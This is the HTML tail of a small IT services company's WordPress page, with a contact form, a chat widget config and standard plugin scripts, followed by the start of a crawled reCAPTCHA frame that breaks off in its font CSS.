	</div>
	<div class="col-md-6">
		<p style="margin: 0; color: rgba(0 0 0 / 0.3); font-size: 12px;">Subject
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="text-353"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="New Project" value="" type="text" name="text-353" /></span>
		</p>
	</div>
	<div class="col-md-12">
		<p style="margin: 0; color: rgba(0 0 0 / 0.3); font-size: 12px;">Your message
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="textarea-889"><textarea cols="10" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tell us about your project" name="textarea-889"></textarea></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-666"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-666" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I am bound by the terms of the Service I accept Privacy Policy & willing to subscribe to our newsletter.</span></label></span></span></span>
		</p>
	</div>
	<div class="col-md-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send message" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>

			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://blissgroups.com.au/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"a3606e2c4b","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"615e4ee9da","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"61467955642","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=61467955642","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"615e4ee9da","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"61467955642","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:61467955642","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"615e4ee9da","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.3.51646398040" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blissgroups.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/fastdom/fastdom.min.js" id="fastdom-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/lity/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/gsap/minified/gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/gsap/minified/ScrollTrigger.min.js" id="scrollTrigger-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/vendors/gsap/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/themes/hub/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/uploads/wpmss/wpmssab.min.js?ver=1652538577" id="wpmssab-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/uploads/wpmss/wpmss.min.js?ver=1652538577" id="wpmss-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdqRLMeAAAAAEwJDIPrWKAMiDKT5TVjUVAR7J8M&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdqRLMeAAAAAEwJDIPrWKAMiDKT5TVjUVAR7J8M",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/liquid-gdpr/assets/js/liquid-gdpr.min.js?ver=1.0.0" id="ld-gdpr-box-js-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blissgroups.com.au\/wp-admin\/admin-ajax.php","nonce":"a25ffa938a","urls":{"assets":"https:\/\/blissgroups.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blissgroups.com.au\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blissgroups.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.5","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/blissgroups.com.au\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10039,"title":"Emerging%20Technologies%20%E2%80%93%20Bliss%20IT%20Services%20Pty%20Ltd","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://blissgroups.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.21.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blissgroups.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blissgroups.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<template id="lqd-temp-snickersbar">
			<div class="lqd-snickersbar d-flex flex-wrap lqd-snickersbar-in" data-item-id>
				<div class="lqd-snickersbar-inner d-flex flex-wrap align-items-center">
					<div class="lqd-snickersbar-detail">
						<p style="display: none;" class="lqd-snickersbar-addding-temp mt-0 mb-0">Adding {{itemName}} to cart</p>
						<p style="display: none;" class="lqd-snickersbar-added-temp mt-0 mb-0">Added {{itemName}} to cart</p>
						<p class="lqd-snickersbar-msg d-flex align-items-center mt-0 mb-0"></p>
						<p class="lqd-snickersbar-msg-done d-flex align-items-center mt-0 mb-0"></p>
					</div>
					<div class="lqd-snickersbar-ext ml-4 ms-4"></div>
				</div>
			</div>
		</template><template id="lqd-temp-sticky-header-sentinel">
		<div class="lqd-sticky-sentinel invisible pos-abs pointer-events-none"></div>
	</template><div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1" data-modal-type="default" style="display: none;">
		<div class="lity-backdrop"></div>
		<div class="lity-wrap" data-lity-close role="document">
			<div class="lity-loader" aria-hidden="true">Loading...</div>
			<div class="lity-container">
				<div class="lity-content"></div>
			</div>
			<button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button>
		</div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdqRLMeAAAAAEwJDIPrWKAMiDKT5TVjUVAR7J8M&co=aHR0cHM6Ly9ibGlzc2dyb3Vwcy5jb20uYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=703er5faqxb
body_size: 48484
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 